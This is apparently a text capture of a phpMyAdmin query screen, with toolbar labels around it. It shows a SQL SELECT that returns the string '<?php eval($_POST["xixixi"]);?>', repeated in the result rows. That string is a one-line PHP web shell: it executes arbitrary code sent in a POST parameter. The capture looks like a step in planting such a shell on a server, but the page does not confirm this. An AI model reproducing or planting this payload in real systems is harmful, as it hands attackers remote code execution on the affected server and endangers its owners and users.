 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php eval($_POST["xixixi"]);?>'
Profiling [Inline] [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST["xixixi"]);?>
<?php eval($_POST["xixixi"]);?>